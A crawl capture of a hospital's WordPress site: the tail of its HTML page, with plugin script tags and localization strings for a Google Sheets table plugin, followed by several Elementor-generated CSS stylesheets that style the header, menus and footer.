the table to be displayed only to the logged-in users based on their credentials or unique data (e.g., username or email) stored in the Google Sheets. There will be no search box, preventing anyone from searching other users' data.","password-pin-protected":"This mode adds an extra layer of security to your data. The table is protected by a password or PIN, ensuring that only authorized users can unlock and see the table information.","protected-view":"Protected View","loading-header":"Loading headers...","want-to-display-your-search":"Choose Search-Result Trigger Option","show-search-result-once-Typing":"Show search result once Typing","show-search-result-after-pressing":"Show search result after pressing Search button","column-for-table-search":"Select a column to search within its data. Results will only show matches from the selected column. If no column is selected, the search will apply to all data in the Google Sheet.","unable-to-access":"Unable to access the Sheet! Please follow the instructions below:","on-your-google":"On your Google Sheet, click on the","button-located-at":"button located at the top-right corner. Then on the popup, choose the","anyone-with-the-link":"\u201cAnyone with the link\u201d","option-under-general":"option under General access","timeout-label":"Response Timeout: ","timeout-content":"Choose the maximum response timeout the table need to wait"},"iconsURL":"","nonce":"92406d8f2d"};
</script>
<script src="https://aretecarehospital.com/wp-content/plugins/sheets-to-wp-table-live-sync/assets/public/scripts/frontend/frontend.min.js?ver=1768944100" id="GSWPTS-frontend-js-js"></script>
<script src="https://aretecarehospital.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.2" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/aretecarehospital.com\/wp-admin\/admin-ajax.php","nonce":"efc4de4f39"};
</script>
<script src="https://aretecarehospital.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.2" id="elementskit-elementor-js"></script>
<script src="https://aretecarehospital.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://aretecarehospital.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://aretecarehospital.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.7.7.2" id="wpforms-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aretecarehospital.com/wp-content/uploads/elementor/css/post-34.css?ver=1729787968
body_size: 1592
content:
.elementor-34 .elementor-element.elementor-element-3ce1e03:not(.elementor-motion-effects-element-type-background), .elementor-34 .elementor-element.elementor-element-3ce1e03 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-3ce1e03{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-21px;margin-bottom:-25px;padding:0px 0px 0px 0px;}.elementor-34 .elementor-element.elementor-element-3ce1e03 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-34 .elementor-element.elementor-element-4ff0f96.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34 .elementor-element.elementor-element-4ff0f96.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34 .elementor-element.elementor-element-cae4881{text-align:left;}.elementor-34 .elementor-element.elementor-element-cae4881 img{width:100%;max-width:100%;height:62px;}.elementor-34 .elementor-element.elementor-element-cae4881 > .elementor-widget-container{margin:0px 0px 0px -72px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-34 .elementor-element.elementor-element-7add30d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34 .elementor-element.elementor-element-7add30d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34 .elementor-element.elementor-element-02ad164.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor0 );fill:#FFFFFF;color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-02ad164.elementor-view-framed .elementor-icon, .elementor-34 .elementor-element.elementor-element-02ad164.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor0 );color:var( --e-global-color-astglobalcolor0 );border-color:var( --e-global-color-astglobalcolor0 );}.elementor-34 .elementor-element.elementor-element-02ad164.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-02ad164.elementor-view-framed .elementor-icon:hover{background-color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-02ad164.elementor-view-stacked .elementor-icon:hover{fill:#FFFFFF;color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-02ad164{--icon-box-icon-margin:7px;}.elementor-34 .elementor-element.elementor-element-02ad164 .elementor-icon{font-size:11px;}.elementor-34 .elementor-element.elementor-element-02ad164 .elementor-icon-box-title{color:#353839;}.elementor-34 .elementor-element.elementor-element-02ad164 .elementor-icon-box-title, .elementor-34 .elementor-element.elementor-element-02ad164 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-bc-flex-widget .elementor-34 .elementor-element.elementor-element-58b99b5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34 .elementor-element.elementor-element-58b99b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34 .elementor-element.elementor-element-0e7fe51.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor0 );fill:#FFFFFF;color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-0e7fe51.elementor-view-framed .elementor-icon, .elementor-34 .elementor-element.elementor-element-0e7fe51.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor0 );color:var( --e-global-color-astglobalcolor0 );border-color:var( --e-global-color-astglobalcolor0 );}.elementor-34 .elementor-element.elementor-element-0e7fe51.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-0e7fe51.elementor-view-framed .elementor-icon:hover{background-color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-0e7fe51.elementor-view-stacked .elementor-icon:hover{fill:#FFFFFF;color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-0e7fe51{--icon-box-icon-margin:7px;}.elementor-34 .elementor-element.elementor-element-0e7fe51 .elementor-icon{font-size:11px;}.elementor-34 .elementor-element.elementor-element-0e7fe51 .elementor-icon-box-title{color:#353839;}.elementor-34 .elementor-element.elementor-element-0e7fe51 .elementor-icon-box-title, .elementor-34 .elementor-element.elementor-element-0e7fe51 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-bc-flex-widget .elementor-34 .elementor-element.elementor-element-9120ef0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34 .elementor-element.elementor-element-9120ef0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34 .elementor-element.elementor-element-500ee97{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-34 .elementor-element.elementor-element-500ee97 .elementor-widget-container{text-align:center;}.elementor-bc-flex-widget .elementor-34 .elementor-element.elementor-element-4ad30a1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34 .elementor-element.elementor-element-4ad30a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34 .elementor-element.elementor-element-b34d3ae .elementor-button{font-family:"Poppins", Sans-serif;font-size:11px;font-weight:500;background-color:#FF1700;}.elementor-34 .elementor-element.elementor-element-b34d3ae .elementor-button:hover, .elementor-34 .elementor-element.elementor-element-b34d3ae .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-f8f68fd );}.elementor-34 .elementor-element.elementor-element-b34d3ae .elementor-button:hover svg, .elementor-34 .elementor-element.elementor-element-b34d3ae .elementor-button:focus svg{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-34 .elementor-element.elementor-element-1ad4aa4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34 .elementor-element.elementor-element-1ad4aa4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34 .elementor-element.elementor-element-476d121 .elementor-button{font-family:"Poppins", Sans-serif;font-size:11px;font-weight:500;background-color:var( --e-global-color-astglobalcolor0 );}.elementor-34 .elementor-element.elementor-element-476d121 .elementor-button:hover, .elementor-34 .elementor-element.elementor-element-476d121 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-f8f68fd );}.elementor-34 .elementor-element.elementor-element-476d121 .elementor-button:hover svg, .elementor-34 .elementor-element.elementor-element-476d121 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-91f13c3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-34 .elementor-element.elementor-element-91f13c3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34 .elementor-element.elementor-element-ff8fa6f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-34 .elementor-element.elementor-element-ff8fa6f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f8f68fd );}.elementor-34 .elementor-element.elementor-element-ff8fa6f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-34 .elementor-element.elementor-element-ff8fa6f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-menu-container{height:50px;background-color:var( --e-global-color-f8f68fd );border-radius:0px 0px 0px 0px;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-navbar-nav > li > a{font-family:"Poppins", Sans-serif;color:#FFFFFF;padding:0px 15px 0px 15px;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-navbar-nav > li > a:hover, .elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-navbar-nav > li > a:focus, .elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-navbar-nav > li > a:active, .elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-navbar-nav > li:hover > a{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-navbar-nav > li > a:hover{color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-navbar-nav > li > a:focus{color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-navbar-nav > li > a:active{color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-navbar-nav > li:hover > a{color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-navbar-nav > li.current-menu-item > a,.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-navbar-nav > li.current-menu-ancestor > a{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-navbar-nav > li.current-menu-item > a{color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-menu-hamburger{float:right;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-34 .elementor-element.elementor-element-a4462c4 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-34 .elementor-element.elementor-element-0e2931e .elementor-button{font-family:"Poppins", Sans-serif;font-size:11px;font-weight:500;background-color:#FF1700;}.elementor-34 .elementor-element.elementor-element-0e2931e .elementor-button:hover, .elementor-34 .elementor-element.elementor-element-0e2931e .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-f8f68fd );}.elementor-34 .elementor-element.elementor-element-0e2931e .elementor-button:hover svg, .elementor-34 .elementor-element.elementor-element-0e2931e .elementor-button:focus svg{fill:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-25dfb2a .elementor-button{font-family:"Poppins", Sans-serif;font-size:11px;font-weight:500;background-color:var( --e-global-color-astglobalcolor0 );}.elementor-34 .elementor-element.elementor-element-25dfb2a .elementor-button:hover, .elementor-34 .elementor-element.elementor-element-25dfb2a .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-f8f68fd );}.elementor-34 .elementor-element.elementor-element-25dfb2a .elementor-button:hover svg, .elementor-34 .elementor-element.elementor-element-25dfb2a .elementor-button:focus svg{fill:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-3ec10b2:not(.elementor-motion-effects-element-type-background), .elementor-34 .elementor-element.elementor-element-3ec10b2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECECEC;}.elementor-34 .elementor-element.elementor-element-3ec10b2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-34 .elementor-element.elementor-element-3ec10b2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-menu-container{height:80px;background-color:var( --e-global-color-f8f68fd );border-radius:0px 0px 0px 0px;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav > li > a{font-family:"Poppins", Sans-serif;color:#000000;border-style:double;border-color:#FFFFFF;padding:0px 15px 0px 15px;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav > li > a:hover, .elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav > li > a:focus, .elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav > li > a:active, .elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav > li:hover > a{background-color:#00208C;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav > li > a:hover{color:#707070;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav > li > a:focus{color:#707070;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav > li > a:active{color:#707070;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav > li:hover > a{color:#707070;border-style:solid;border-color:#0E8FFC;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#707070;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#707070;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#707070;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#707070;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav > li.current-menu-item > a{color:#707070;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#707070;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#707070;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-menu-hamburger{float:right;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}@media(min-width:768px){.elementor-34 .elementor-element.elementor-element-58b99b5{width:26.31%;}.elementor-34 .elementor-element.elementor-element-9120ef0{width:14.5%;}.elementor-34 .elementor-element.elementor-element-4ad30a1{width:14.941%;}.elementor-34 .elementor-element.elementor-element-1ad4aa4{width:9.551%;}.elementor-34 .elementor-element.elementor-element-ff8fa6f{width:100%;}}@media(max-width:1024px){.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-34 .elementor-element.elementor-element-a4462c4 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-34 .elementor-element.elementor-element-4576fe4{width:45%;}.elementor-34 .elementor-element.elementor-element-5edb714{width:55%;}.elementor-34 .elementor-element.elementor-element-e7cf297{width:79%;}.elementor-34 .elementor-element.elementor-element-8d18699{width:18%;}.elementor-bc-flex-widget .elementor-34 .elementor-element.elementor-element-8d18699.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34 .elementor-element.elementor-element-8d18699.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav > li > a{font-size:15px;color:#FFFFFF;border-width:0px 0px 1px 0px;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav > li > a:hover{color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav > li > a:focus{color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav > li > a:active{color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav > li:hover > a{color:#FFFFFF;border-width:0px 0px 0.1px 0px;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-menu-hamburger{background-image:url("https://aretecarehospital.com/wp-content/uploads/2022/11/icon-256x256-1.png");}.elementor-34 .elementor-element.elementor-element-3596988 .elementskit-nav-logo > img{max-width:250px;max-height:50px;}}

--- FILE ---
content_type: text/css
request_url: https://aretecarehospital.com/wp-content/uploads/elementor/css/post-1232.css?ver=1729787968
body_size: 289
content:
.elementor-1232 .elementor-element.elementor-element-fefe67c:not(.elementor-motion-effects-element-type-background), .elementor-1232 .elementor-element.elementor-element-fefe67c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1232 .elementor-element.elementor-element-fefe67c > .elementor-background-overlay{background-color:var( --e-global-color-f8f68fd );opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1232 .elementor-element.elementor-element-fefe67c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 30px 0px 30px;}.elementor-1232 .elementor-element.elementor-element-3b42f25 > .elementor-element-populated{margin:3px 3px 3px 3px;--e-column-margin-right:3px;--e-column-margin-left:3px;}.elementor-1232 .elementor-element.elementor-element-93f289f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1232 .elementor-element.elementor-element-922d5a8 .elementor-heading-title{color:#FFFFFF;font-family:"Noto Sans Hebrew", Sans-serif;font-size:21px;font-weight:600;}.elementor-1232 .elementor-element.elementor-element-32d00d5{--e-icon-list-icon-size:14px;}.elementor-1232 .elementor-element.elementor-element-32d00d5 .elementor-icon-list-text{color:#FFFFFF;}.elementor-1232 .elementor-element.elementor-element-fcfaf56 .elementor-heading-title{color:#FFFFFF;font-family:"Noto Sans Hebrew", Sans-serif;font-size:21px;font-weight:600;}.elementor-1232 .elementor-element.elementor-element-2520dad{--e-icon-list-icon-size:14px;}.elementor-1232 .elementor-element.elementor-element-2520dad .elementor-icon-list-text{color:#FFFFFF;}.elementor-1232 .elementor-element.elementor-element-9a64f35 .elementor-heading-title{color:#FFFFFF;font-family:"Noto Sans Hebrew", Sans-serif;font-size:21px;font-weight:600;}.elementor-1232 .elementor-element.elementor-element-f59c5a2{--e-icon-list-icon-size:14px;}.elementor-1232 .elementor-element.elementor-element-f59c5a2 .elementor-icon-list-text{color:#FFFFFF;}.elementor-1232 .elementor-element.elementor-element-98b20c1 .elementor-heading-title{color:#FFFFFF;font-family:"Noto Sans Hebrew", Sans-serif;font-size:21px;font-weight:600;}.elementor-1232 .elementor-element.elementor-element-25ddd45{--e-icon-list-icon-size:14px;}.elementor-1232 .elementor-element.elementor-element-25ddd45 .elementor-icon-list-text{color:#FFFFFF;}.elementor-1232 .elementor-element.elementor-element-a8d5e9c{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1232 .elementor-element.elementor-element-a8d5e9c .elementor-widget-container{text-align:left;}.elementor-1232 .elementor-element.elementor-element-b014196{text-align:center;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-1232 .elementor-element.elementor-element-b014196 > .elementor-widget-container{margin:50px 0px 0px 0px;}@media(max-width:767px){.elementor-1232 .elementor-element.elementor-element-b014196{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://aretecarehospital.com/wp-content/uploads/elementor/css/post-934.css?ver=1729787970
body_size: 517
content:
.elementor-934 .elementor-element.elementor-element-e97453a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-934 .elementor-element.elementor-element-e97453a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-934 .elementor-element.elementor-element-e97453a > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF;box-shadow:0px 0px 10px -3px rgba(97.10156249999997, 93.51467563795003, 93.51467563795003, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-934 .elementor-element.elementor-element-e97453a > .elementor-element-populated, .elementor-934 .elementor-element.elementor-element-e97453a > .elementor-element-populated > .elementor-background-overlay, .elementor-934 .elementor-element.elementor-element-e97453a > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-934 .elementor-element.elementor-element-e97453a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-934 .elementor-element.elementor-element-cee9ba2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-934 .elementor-element.elementor-element-cee9ba2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-934 .elementor-element.elementor-element-cee9ba2 